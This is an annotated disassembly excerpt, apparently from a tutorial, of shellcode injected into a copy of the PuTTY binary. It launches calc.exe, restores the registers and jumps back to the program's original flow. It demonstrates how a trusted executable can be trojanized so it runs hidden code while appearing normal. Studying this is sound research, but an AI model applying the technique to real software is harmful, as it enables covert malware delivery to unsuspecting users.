 0045CA01 68 A695BD9D push 9DBD95A6
0045CA06 FFD5 call ebp calc launched
0045CA08 3C 06 cmp al,6
0045CA0A 7C 0A jl putty2.45CA16
0045CA0C 80FB E0 cmp bl,E0
0045CA0F 75 05 jne putty2.45CA16
0045CA11 BB 4713726F mov ebx,6F721347
0045CA16 EB 0F jmp putty2.45CA27 push 0
0045CA18 53 push ebx
0045CA19 FFD5 call ebp
0045CA1B 6361 6C arpl word ptr ds:[ecx+6C],sp
0045CA1E 632E arpl word ptr ds:[esi],bp
0045CA20 65:78 65 js putty2.45CA88
0045CA23 0000 add byte ptr ds:[eax],al
0045CA25 0000 add byte ptr ds:[eax],al
0045CA27 9D popfd
0045CA28 61 popad
0045CA29 6A 60 push 60
restoring the flow
0045CA2B 68 B07A4700 push putty2.477AB0
0045CA30 E9 A280FFFF jmp putty2.454AD7
0045CA35 0000 add byte ptr ds:[eax],al
0045CA37 0000 add byte ptr ds:[eax],al